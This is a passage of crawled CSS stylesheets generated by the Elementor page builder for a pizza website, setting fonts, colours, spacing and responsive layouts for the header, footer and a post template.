input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{background-color:#D50000;color:#FFFFFF;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#352929;font-size:16px;font-weight:300;}.elementor-kit-10 a:hover{color:#E7C7C7;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h1{color:#352929;font-family:"Poppins";font-size:20px;font-weight:300;}.elementor-kit-10 h2{color:#777777;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-kit-10 h3{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h4{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h5{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 h6{color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-kit-10 label{color:#333333;font-family:"Poppins";font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{font-family:"Poppins";font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10{--e-global-typography-accent-font-size:18px;--e-global-typography-f672b88-font-size:20px;--e-global-typography-24dec3f-font-size:18px;--e-global-typography-113d5ba-font-size:16px;--e-global-typography-2a64dc4-font-size:16px;--e-global-typography-6a89eb9-font-size:18px;--e-global-typography-efb385c-font-size:16px;--e-global-typography-45836cc-font-size:16px;}.elementor-kit-10 h2{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{font-size:16px;}.elementor-kit-10 p{margin-bottom:0px;}.elementor-kit-10 h1{font-size:24px;}.elementor-kit-10 h2{font-size:18px;}.elementor-kit-10 h3{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-418.css?ver=1763954890
body_size: 1485
content:
.elementor-418 .elementor-element.elementor-element-d622286 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-418 .elementor-element.elementor-element-53078c53{text-align:left;}.elementor-418 .elementor-element.elementor-element-53078c53 img{width:150px;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-326c4a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-418 .elementor-element.elementor-element-326c4a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-326c4a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-418 .elementor-element.elementor-element-326c4a6{z-index:1;}.elementor-418 .elementor-element.elementor-element-a56bb53 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:5px 5px 5px 5px;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-menu-toggle{margin:0 auto;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:18px;font-weight:400;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-90954b0 );fill:var( --e-global-color-90954b0 );padding-left:15px;padding-right:15px;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main .elementor-item:focus{color:#333333AD;fill:#333333AD;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#333333BF;}.elementor-418 .elementor-element.elementor-element-a56bb53{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a, .elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-menu-toggle{color:var( --e-global-color-90954b0 );}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:015px 015px 015px 015px;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a:hover,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a:hover,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-5bc3dca );}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown .elementor-item, .elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins";font-size:16px;font-weight:500;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:015px;border-top-right-radius:015px;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:015px;border-bottom-left-radius:015px;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.25);}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--dropdown a{padding-top:19px;padding-bottom:19px;}.elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-418 .elementor-element.elementor-element-a56bb53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-418 .elementor-element.elementor-element-1383cfc{text-align:left;}.elementor-418 .elementor-element.elementor-element-1383cfc img{width:150px;}.elementor-418 .elementor-element.elementor-element-736f51e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon-wrapper{text-align:right;}.elementor-418 .elementor-element.elementor-element-b606e0f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:var( --e-global-color-5bc3dca );}.elementor-418 .elementor-element.elementor-element-b606e0f.elementor-view-framed .elementor-icon, .elementor-418 .elementor-element.elementor-element-b606e0f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-b606e0f.elementor-view-framed .elementor-icon, .elementor-418 .elementor-element.elementor-element-b606e0f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-b606e0f.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-5bc3dca );}.elementor-418 .elementor-element.elementor-element-b606e0f.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-5bc3dca );}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon{font-size:32px;padding:9px;}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon svg{height:32px;}.elementor-418 .elementor-element.elementor-element-3ad12b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-3ad12b2{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-63b714f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-63b714f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-63b714f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-be86357 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-be86357.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-418 .elementor-element.elementor-element-be86357{text-align:center;}.elementor-418 .elementor-element.elementor-element-be86357 .elementor-heading-title{font-family:"Poppins";font-size:32px;font-weight:500;text-transform:none;font-style:italic;line-height:1.3em;color:#333333;}.elementor-418 .elementor-element.elementor-element-a65d6bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-a65d6bd > .elementor-container{min-height:0px;}.elementor-418 .elementor-element.elementor-element-a65d6bd{margin-top:11px;margin-bottom:11px;padding:0% 5% 0% 05%;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-3414d36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-418 .elementor-element.elementor-element-3414d36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-3414d36 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-418 .elementor-element.elementor-element-8820aac{margin-top:0px;margin-bottom:0px;}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon-wrapper{text-align:right;}.elementor-418 .elementor-element.elementor-element-3ad12b2 > .elementor-container{min-height:0px;}.elementor-418 .elementor-element.elementor-element-3ad12b2{padding:0% 05% 0% 05%;}.elementor-418 .elementor-element.elementor-element-63b714f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-be86357 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-a65d6bd > .elementor-container{min-height:0px;}.elementor-418 .elementor-element.elementor-element-a65d6bd{padding:0% 05% 0% 05%;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-3414d36.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-3414d36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-3414d36 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-418 .elementor-element.elementor-element-d622286{width:25%;}.elementor-418 .elementor-element.elementor-element-326c4a6{width:75%;}.elementor-418 .elementor-element.elementor-element-d601d04{width:25%;}.elementor-418 .elementor-element.elementor-element-736f51e{width:75%;}}@media(max-width:767px){.elementor-418 .elementor-element.elementor-element-53078c53 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-418 .elementor-element.elementor-element-53078c53 img{width:100px;}.elementor-418 .elementor-element.elementor-element-326c4a6 > .elementor-element-populated{margin:010px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-418 .elementor-element.elementor-element-8820aac{padding:10px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-d601d04{width:50%;}.elementor-418 .elementor-element.elementor-element-1383cfc > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-418 .elementor-element.elementor-element-1383cfc{text-align:center;}.elementor-418 .elementor-element.elementor-element-736f51e{width:50%;}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon-wrapper{text-align:center;}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon{font-size:66px;}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon svg{height:66px;}.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon i, .elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon svg{transform:rotate(0deg);}.elementor-418 .elementor-element.elementor-element-3ad12b2{margin-top:40px;margin-bottom:0px;padding:0% 5% 0% 05%;}.elementor-418 .elementor-element.elementor-element-63b714f{width:100%;}.elementor-418 .elementor-element.elementor-element-63b714f > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-418 .elementor-element.elementor-element-be86357 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-be86357 .elementor-heading-title{font-size:18px;line-height:1.4em;}.elementor-418 .elementor-element.elementor-element-a65d6bd{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-418 .elementor-element.elementor-element-3414d36{width:100%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-53078c53 */}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-1383cfc */}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-b606e0f */.elementor-418 .elementor-element.elementor-element-b606e0f .elementor-icon {
    box-shadow: 0 0 30px rgba(0, 0, 0, .25)
}/* End custom CSS */
/* Start custom CSS for template, class: .elementor-element-f4d1216 */.elementor-418 .elementor-element.elementor-element-f4d1216 * {
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-317.css?ver=1763954891
body_size: 1296
content:
.elementor-317 .elementor-element.elementor-element-9f12fe3:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#64AF50;}.elementor-317 .elementor-element.elementor-element-9f12fe3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:100px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-shape-top svg{width:calc(132% + 1.3px);height:75px;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-bdc3b80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-bdc3b80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-bdc3b80.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-bdc3b80 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-6c9f8e8 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-6c9f8e8 .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-b900616{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--dropdown .elementor-item, .elementor-317 .elementor-element.elementor-element-b900616 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins";font-size:11px;font-weight:700;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-85fd508 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-85fd508 .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-58bf29c{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-58bf29c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-a043daa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-a043daa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-a043daa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-75dceba > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-75dceba .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-2e2ef29{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-2e2ef29 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-fe7b15d > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-317 .elementor-element.elementor-element-fe7b15d .elementor-heading-title{font-family:"Poppins";font-size:26px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-748b64f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu .elementor-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5bc3dca );fill:var( --e-global-color-5bc3dca );}.elementor-317 .elementor-element.elementor-element-748b64f{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-748b64f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-8eaba0d:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-8eaba0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#64AF50;}.elementor-317 .elementor-element.elementor-element-8eaba0d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #64AF50 0%, #64AF50 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-8eaba0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-745c8f3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-317 .elementor-element.elementor-element-745c8f3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #64AF50 0%, #64AF50 100%);}.elementor-317 .elementor-element.elementor-element-745c8f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-745c8f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-188a65b > .elementor-widget-container{background-color:transparent;padding:0px 0px 30px 0px;background-image:linear-gradient(180deg, #64AF50 0%, #64AF50 100%);}.elementor-317 .elementor-element.elementor-element-188a65b{text-align:center;font-family:"Poppins";font-size:18px;font-weight:200;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-317 .elementor-element.elementor-element-bdc3b80{width:50%;}.elementor-317 .elementor-element.elementor-element-842d1d4{width:50%;}.elementor-317 .elementor-element.elementor-element-a043daa{width:50%;}.elementor-317 .elementor-element.elementor-element-6b5c89c{width:50%;}}@media(max-width:1024px){.elementor-317 .elementor-element.elementor-element-9f12fe3:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-317 .elementor-element.elementor-element-9f12fe3{margin-top:0px;margin-bottom:0px;padding:0% 05% 0% 05%;}.elementor-317 .elementor-element.elementor-element-bdc3b80 > .elementor-element-populated{padding:20% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-842d1d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:020% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-a043daa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-6b5c89c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-188a65b{font-size:12px;letter-spacing:0.3px;}}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-container{max-width:100px;}.elementor-317 .elementor-element.elementor-element-9f12fe3 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:57px;}.elementor-317 .elementor-element.elementor-element-9f12fe3{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-bdc3b80{width:90%;}.elementor-317 .elementor-element.elementor-element-58bf29c > .elementor-widget-container{padding:00px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-748b64f > .elementor-widget-container{padding:00px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-188a65b{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-896.css?ver=1763954930
body_size: 832
content:
.elementor-896 .elementor-element.elementor-element-15301aa3{margin-top:060px;margin-bottom:0px;}.elementor-896 .elementor-element.elementor-element-4785924a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-896 .elementor-element.elementor-element-4785924a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-4785924a > .elementor-element-populated, .elementor-896 .elementor-element.elementor-element-4785924a > .elementor-element-populated > .elementor-background-overlay, .elementor-896 .elementor-element.elementor-element-4785924a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-50494c5 > .elementor-widget-container{margin:20px 30px 0px 31px;}.elementor-896 .elementor-element.elementor-element-50494c5 .elementor-icon-list-icon{width:14px;}.elementor-896 .elementor-element.elementor-element-50494c5 .elementor-icon-list-icon i{font-size:14px;}.elementor-896 .elementor-element.elementor-element-50494c5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-896 .elementor-element.elementor-element-50494c5 .elementor-icon-list-text, .elementor-896 .elementor-element.elementor-element-50494c5 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-896 .elementor-element.elementor-element-50494c5 .elementor-icon-list-item{font-family:"Poppins";font-weight:400;}.elementor-896 .elementor-element.elementor-element-25cf6a54 > .elementor-widget-container{padding:0px 30px 20px 30px;}.elementor-896 .elementor-element.elementor-element-25cf6a54{color:var( --e-global-color-90954b0 );font-family:"Poppins";font-size:18px;font-weight:400;line-height:1.5em;}.elementor-896 .elementor-element.elementor-element-18d9f7c1 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-6457fda > .elementor-widget-container{margin:0px 20px 0px 20px;padding:30px 30px 30px 30px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-5bc3dca );border-radius:32px 32px 32px 32px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.2);}.elementor-896 